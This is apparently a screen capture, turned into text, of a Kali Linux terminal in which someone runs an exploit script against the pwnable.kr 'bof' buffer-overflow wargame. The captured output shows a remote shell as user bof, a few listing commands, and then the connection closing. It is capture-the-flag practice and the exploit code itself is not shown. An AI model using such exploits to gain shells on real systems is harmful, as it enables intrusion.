 1 2 3 4
18:47
kali@kali: ~/yt/pwnable.kr/bof
File Actions Edit View Help
kali@kali: ~/yt/pwnable.kr/bof × kali@kali: ~ ×
kali@kali:~/yt/pwnable.kr/bof$ python3 exploit.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ id
uid=1008(bof) gid=1008(bof) groups=1008(bof)
$ ls -l
$ ls -la
[*] Got EOF while reading in interactive
$ ls -la
[*] Closed connection to pwnable.kr port 9000
[*] Got EOF while sending in interactive
kali@kali:~/yt/pwnable.kr/bof$